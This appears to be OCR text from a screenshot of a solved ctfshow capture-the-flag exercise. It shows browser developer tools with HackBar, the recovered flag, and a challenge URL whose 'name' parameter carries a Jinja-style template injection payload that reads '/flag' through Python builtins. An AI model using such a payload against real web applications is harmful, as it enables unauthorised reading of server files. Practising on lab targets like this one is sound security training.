 Hello
ctfshow{7d68219a-ba20-4c3d-8917-f09fd3f068fc}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://edc39ccb-a85b-4926-84b1-9bd4c9242b55.challenge.ctf.show/?name={{c.__init__.__globals__['__builtins__'].open('/flag', 'r').read()}}